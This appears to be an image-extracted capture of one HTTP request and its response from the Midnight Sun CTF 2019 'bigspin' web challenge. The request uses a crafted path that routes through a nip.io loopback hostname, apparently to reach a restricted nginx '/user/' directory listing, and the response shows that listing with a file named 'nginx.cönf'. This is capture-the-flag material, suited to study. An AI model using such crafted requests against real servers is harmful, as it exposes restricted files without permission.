 GET /pleb.127.0.0.1.nip.io/user/ HTTP/1.1
Host: bigspin-01.play.midnightsunctf.se:3123
Cache-Control: max-age=0
X-Accel-Redirect: a
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_0)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.3683.86
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: es-ES,es;q=0.9,ca;q=0.8
Connection: close
Content-Length: 4
HTTP/1.1 200 OK
Server: nginx/1.14.2
Date: Sat, 06 Apr 2019 00:30:33 GMT
Content-Type: text/html
Connection: close
Content-Length: 284
<html>
<head><title>Index of /user/</title></head>
<body bgcolor="white">
<h1>Index of /user/</h1><hr><pre><a href="../">../</a>
<a href="nginx.c%C3%B6nf%20">nginx.cönf </a>
05-Apr-2019 11:51 1253
</pre><hr></body>
</html>